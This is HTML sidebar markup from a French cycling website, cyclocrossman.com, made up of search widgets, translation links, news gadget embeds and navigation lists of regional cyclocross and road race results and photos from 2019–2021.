      <p class="media-heading">Aujourd'hui</p>
   <p><strong>140</strong> visiteurs - <strong>867</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1902091</strong> visiteurs - <strong>7591466</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3829</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
